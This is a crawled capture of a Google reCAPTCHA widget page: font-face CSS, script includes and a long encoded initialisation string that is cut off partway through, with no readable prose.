request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&co=aHR0cHM6Ly93d3cuaGV5dWd1eXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dhhmq7ytmies
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iTUxloM3VYfmppVRPe-PbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iTUxloM3VYfmppVRPe-PbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iTUxloM3VYfmppVRPe-PbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKcwpLCvcO0c8KVwo7DhUzDpMKWwqPDoVlmw4rCucKlIsOeBcOiRHR6BsK3Yw5hNijCg0Ftw6BlCxlwNsO8w5/Dj0PDn0TDmMOBLMOWaMOkwpPCpMK9wo7CnjcAw4xEw60lamkMwrbDqsKPJ0YNRMONwopjT8K3woPCiS7DhsKmMsKNaMKydsKvScKVw6VzwqJdw7Y7w74KwrkVaTHDjAnCk358w749w545Ij/CmsKmwpzCvsOyNUDDuQvDv8KrwqjCuhlLw6rDicKCD8KNSMOgwojDtWNqwqPCuAfDh8OmwoTCncKEGsKiMjQrw4DClFhWwpgZwotYK2J7cmPDgMOUwoBRRxJvw7/CqDXDviDDgRwCLkV8GRABwoVAw5fCusOowpPCj8K7aMORw4cVwoArwqERwqDDnMOZwpzDh8KFLsKZGiUlX0tET8OUw7pRw6MiwrEkwqDCgxswfFJlU8KbD8KTREzCjMO4bn50wq3Cr8OXwqLCoX/DhWfCjsOvwovCtMK8w7cvwp3DqMOqw4rCvjVoKMKewqXDmcK/[base64]/CpzTDuXddAGJpR8OmasObw4J6E3XCqyJCF8KyeBJEwqsow7jDqsKoIMKuwqzCosKlw71iw6hOAcKCJ23Ds8OcQcO2w7DDnxnCrsOBwqMyJ8OhCjrCq8O/[base64]/Cm8Kjw7zDh2LDl2HCpcKvVENRD8KJw6IzMlTDrcKfwrA/FE/[base64]/TMK/woQhw7LCuARYwpwpw60pwqQhbRrCtRh7w5VLUcOZNcOSIMK9w55SJcK0QMKHw6/CpcO8aMKAw4bCnBYSXgDDt0/DmQfCo8OHwqliwo8ewqk/P8KcwoR3w7VeOF3CjcObwpPChsO8wpHCisONwobCmlzCt8Kdw71kw7IYw5vDvnfCh2jCoycIRcOWw65Yw63DkA/Di0DCtwUHE0nDq0LDglQpw5g9XFPCsMOew5nDicOSwpZHOcOmDsOEBMOWXcK7w5Riw6gFOcOjw7Izwp/DnFc6G8OpRMOOIsKtIjPCiMKuKhjCr8O4wqrCh2LCiEt1ZcOgwpzCsCMfeF1SwrXCnsO5wqgKw6AwworCthAYw4rCnMOdwogXBFzClcKMHWsuIH7DlcOCw7g0w7ctSMK3VGLCsXU2VsO4w43DkFVjZE0Qw4jCmxN5wqgdwobCnEvDrFt9IsKtV1bCisKdwrQ/PxDDuSTCnwZKwqPDu8K5d8OMw7B2w6XCh8KxL3o1H8Oww5LCr8KBQcOabh7DtRE9K8Kqw5zCkxh/w4hxwolbXBDDlcOYaU7DkQFWKsOxwoYvNUzCn3rCm8Kcw53CjE7CqcK8w64Vw7/DghYyI34uZmd+w41gw5nCmC3DiA/Dv287w6g9bDEMHQjChsOHOsOSwr0QMQEJVA3DssO9ZmdkHVQGSsKKXcKUIXFfHSbCu8O1VMKjKHJeYw9QaC0dw6/DhjB9LcK2wq7CsjHCgwtUw5pZwq4aQWwCw6bCsXHCnU/DhcO9w5JBwpUgfcOdw644wr7Co8K2PVTDmMOCFsKmKMK3w5/[base64]/KDTDtUJnUXjCkcKdeGjDncKVw77DhhlOwpzCisOlwoA0w6DCtsOzw5/Cj8KtOsKQfGJ7ZsOHwowwb1fClcOiwpHCnGfDqMO4w5/CgsKxZHZwdBbCiBrClsKvDA7DsBLDsQvDuMOVw7x0wpZSw4zCtsKMwrTCq8KPX0bDmcKgw519AioKwqkNEsOAGsK6DcK9wop9wpHDl8Ovw617bcKIwp/[base64]/[base64]/CrT9OwqTClsKfNsKCw7x3w65zVcOiX1ISw4/[base64]/CgEcqwp8VPFp+wrPCjTdIw79Nw4XCnMKpw47DocOcSRUww5Rlw6Z+KMKhYRLCv1bDlR5Qw4/DocKZQMKHP38Qwq4WwrjCnBFKcTkOeghbwqPDnMK+K8Ocw7PCo8KsCVg/MQcaHn3DmFDDicKYeSrCkcOFGsK7FcORw4ccwqVKwoLCvRp9CcOvwpQBW8Oww5/DgMOSMcOJfUfCssOmByrChMOuMMOPw4zCnF7CncKWw67CjFfDgBXCiw3DjCo1wphXwoU2F8KlwqEFVhRawqXDowTDlsOhacKaNW/[base64]/CqMOawpRUIhfCqF1kw4LDpsOGwrMQw5kwwrbDhTjDnhDCm8KnfsOlwpdOPToyJMOFS8K2MyYyXFVgVcO0EsOvasObw7piKA4twqLCi8K5DMOPF8O4w43CksO5w47Dj3nCjm5cf8O6AcO8NsO/AMKED8KnwodlwqVxwqPCgcOhQQ9kRsKLw6zCp1jDnVNfKcKRHWILLmzCnEQnGBjDnwrDpMKTw4zCo3Q/wo3Cn19QSV1GCcO0wpIuwpJ4w6N4eEvColZ0wptQax7CvTDDgjfDksONw6LCvhdoEMOEwo7DvMOXGEUsU0Bpw5U9fsONwq/CgVxfwrF1WBEiw7VLwpzCrjEdPCRYw48eRMO4GcKKwqbDiMKQw59cw5rCh0rDm8O1wpU8D8K/wqZow4VvPHR9wq4JK8KLMgHDucOPBcO4VsK4K8O2AsOQcU3Cq8OMDMKJw6A3O0wzwonDgBjDoD/[base64]/[base64]/IShow7IOT8KMHnt+G3cXFsO4B8KYw6MXQTfDoFlFw5Qrw44Cw4zCgHHDosOUcXs1IsKUO1l1FWLDvFlPCMKQwq8AO8KrS2fDmC4jAiTDocOew4bDrMK8w4HDmWjDucKcLFPCh8Odw5bDqcKQw4NtCEUGw4AfIsK5wrFSw7EWC8ODNxbDj8Kyw4/DjsOlwqDDviZ+w4gNL8OEw4zCvCPDicKvTsOyw6dMwp4Ew6kCw5FUHgHCj3s7w4hwacOuw5wjNMKwQcOtCB19w6fDpwrCmHPCgW/[base64]/Ax08wqvCihh7E8Krw6LCsysdSyfDq8KBwqAzwpDDpx46X8KXwq/[base64]/DtzZGY8OAfsOIwodxFMOHLFppwotmRcOMw55Nw7oyw7TDuGoswq7DmcK2woDDhsOON0EyVsK1BA3DqXbDmgVgwrXCvMKnwrHDrz/[base64]/[base64]/worDmgZswoPDrgphw4zDoMOhwr1lwqvCrXTCrUrCk8K0Z8KAM8OSwqkuwoItw7bDlcOlfwMye2XDkMOfw6Ncw4vDshkzw6BYO8KbwrDDnMOWLcK1w6zDp8O7w5AYwol/[base64]/CjcOEwpRsCScIwrc/[base64]/[base64]/[base64]/Cu